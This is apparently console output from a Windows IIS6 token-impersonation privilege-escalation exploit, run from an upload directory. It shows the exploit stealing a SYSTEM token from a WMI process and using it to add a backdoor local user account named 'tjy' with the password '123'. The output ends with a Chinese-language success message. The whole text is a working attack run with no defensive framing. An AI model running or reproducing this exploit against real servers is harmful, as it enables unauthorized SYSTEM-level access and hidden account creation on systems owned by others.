 D:\O5\UploadFiles\> iis6.exe "net user tjy 123 /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 3308 w3wp.exe
[process walking]: 4024 iis6.exe
[process walking]: 4960 cmd.exe
[process walking]: 5748 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 5748
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user tjy 123 /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。